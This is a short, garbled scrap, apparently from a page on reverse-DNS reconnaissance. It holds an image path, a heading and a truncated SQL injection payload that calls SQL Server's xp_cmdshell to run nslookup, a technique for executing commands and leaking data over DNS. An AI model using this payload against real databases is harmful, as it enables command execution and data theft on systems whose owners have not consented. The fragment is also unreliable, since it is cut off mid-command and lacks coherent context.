 Gathering IP information through reverse lookups <Reverse DNS 4'; exec master. . xp_cmdshell 'nslookup
